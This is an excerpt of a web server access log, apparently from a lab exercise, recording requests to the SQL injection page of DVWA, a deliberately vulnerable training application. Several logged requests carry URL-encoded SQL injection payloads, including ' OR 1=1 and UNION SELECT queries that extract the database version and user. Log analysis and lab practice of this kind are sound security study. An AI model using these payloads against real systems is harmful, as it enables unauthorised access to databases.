 146192.168.31.167 - - [01/Mar/2022:08:35:05 -0800] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 200 4267 "http://-
192.168.31.200/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
147192.168.31.167 - - [01/Mar/2022:08:35:14 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27&Submit=Submit HTTP/1.1" 200 607 "http://-
192.168.31.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
148192.168.31.167 - - [01/Mar/2022:08:37:10 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit HTTP/1.1" 200 4559
"http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
149192.168.31.167 - - [01/Mar/2022:08:38:16 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-
&Submit=Submit HTTP/1.1" 200 4809 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit" "Mozilla/5.0
(Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
150192.168.31.200 - - [01/Mar/2022:08:39:39 -0800] "-" 408 - "-" "-"
151192.168.31.167 - - [01/Mar/2022:08:40:26 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+user%28%29+--+-
&Submit=Submit HTTP/1.1" 200 4790 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--
+-&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
152192.168.31.200 - - [01/Mar/2022:08:41:23 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/security.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"